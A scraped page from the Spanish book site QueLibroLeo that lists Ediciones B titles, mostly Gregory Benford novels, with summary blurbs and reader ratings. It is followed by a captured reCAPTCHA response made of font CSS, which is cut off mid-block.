																		<p>Cincuenta años después de los hechos narrados en EL OCÉANO DE LA NOCHE, Nigel Walmsley forma parte de la tripulación del Lancer  , primer navío interestelar de la humanidad. Su experiencia y conocimientos le permiten una intervención destacada en el contacto con nuevas especies extraterrestres y en...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/a-traves-del-mar-de-soles#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/a-traves-del-mar-de-soles">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/a-traves-del-mar-de-soles#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/abismo-frenetico" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1305529579.jpg" alt="Portada de ABISMO FRENÉTICO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/abismo-frenetico"><span><b>ABISMO FRENÉTICO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/benford-gregory">BENFORD, GREGORY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen34555"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen34555" role="tabpanel">
								<div class="text">
																		<p>Asistimos a la huida, siempre hacia el centro galáctico, de los Bishop, la miriápodia Quath y el resto de familias incorporadas en el anterior volumen, con los mecs pisándoles los talones. El protagonista no es en este caso el capitán Killeen Bishop, sino su hijo Toby, un adolescente que como tal no...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/abismo-frenetico#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/abismo-frenetico">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/abismo-frenetico#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/gran-rio-del-espacio" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1305529713.jpg" alt="Portada de GRAN RÍO DEL ESPACIO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/gran-rio-del-espacio"><span><b>GRAN RÍO DEL ESPACIO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/benford-gregory">BENFORD, GREGORY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen34557"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen34557" role="tabpanel">
								<div class="text">
																		<p>Narra las miserias de un grupo de supervivientes humanos en su constante huida de los mecs, las máquinas que hace siglos invadieron el planeta Nieveclara, y que durante largos años convivieron con sus anteriores colonizadores humanos, modificando implacablemente (¡mecformado!) el clima del planeta p...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/gran-rio-del-espacio#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,33
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/gran-rio-del-espacio">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/gran-rio-del-espacio#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/navegante-de-la-luminosa-eternidad" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1305530296.gif" alt="Portada de NAVEGANTE DE LA LUMINOSA ETERNIDAD" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/navegante-de-la-luminosa-eternidad"><span><b>NAVEGANTE DE LA LUMINOSA ETERNIDAD</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/benford-gregory">BENFORD, GREGORY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen34564"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen34564" role="tabpanel">
								<div class="text">
																		<p>Un enorme agujero negro  en el centro de la Galaxia proporciona enormes cantidades de energía para que a su alrededor se cree una zona donde el espacio y el tiempo, alteradas sus propiedades por la enorme fuerza gravitacional, se compacte hasta llegar a parecer/ser una materia de peculiares caracter...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/navegante-de-la-luminosa-eternidad#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/navegante-de-la-luminosa-eternidad">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/navegante-de-la-luminosa-eternidad#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/pesadillas-cuidado-con-el-muneco-de-nieve" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1301910449.gif" alt="Portada de PESADILLAS: ¡CUIDADO CON EL MUÑECO DE NIEVE!" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/pesadillas-cuidado-con-el-muneco-de-nieve"><span><b>PESADILLAS: ¡CUIDADO CON EL MUÑECO DE NIEVE!</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/stine-r-l-robert-lawrence-stine">STINE, R.L. (Robert Lawrence Stine)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen33668"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen33668" role="tabpanel">
								<div class="text">
																		<p>Cuando Jaclyn se mudó a Sherpia con su tía Greta, creyó que se encontraba en medio de la nada. Este pueblo del Polo Norte del que nunca había oído hablar parece absolutamente desierto. Pero una presencia parece colmar el lugar de horror: delante de cada casa hay un muñeco de nieve. Cada uno luce una...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/pesadillas-cuidado-con-el-muneco-de-nieve#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5,2
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/pesadillas-cuidado-con-el-muneco-de-nieve">5
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/pesadillas-cuidado-con-el-muneco-de-nieve#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=fecha&amp;page=293" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                        
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                    <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=fecha&amp;page=292">292</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=fecha&amp;page=293">293</a></li>
                                                                                                <li class="page-item active"><span class="page-link">294</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=fecha&amp;page=295">295</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=fecha&amp;page=296">296</a></li>
                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=fecha&amp;page=295" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>294-10 de 3162 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rln749cvkba1
body_size: 48603
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
